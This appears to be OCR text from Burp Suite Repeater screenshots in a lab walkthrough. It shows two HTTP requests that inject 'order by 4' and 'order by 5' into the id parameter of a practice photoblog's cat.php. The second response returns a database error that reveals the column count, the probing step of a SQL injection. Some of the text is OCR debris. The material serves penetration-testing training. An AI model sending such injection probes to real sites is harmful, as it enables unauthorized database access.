 1 × 2 × 3 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
1 GET /cat.php?id=1+order+by+4 HTTP/1.1
2 Host: 192.168.20.134
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=r59br17ioqqc0vitqun2r98vr5
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictu
picture: ruby
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
1 GET /cat.php?id=1+order+by+5 HTTP/1.1
2 Host: 192.168.20.134
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=r59br17ioqqc0vitqun2r98vr5
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictu
Unknown column '5' in 'order clause'
No Copyright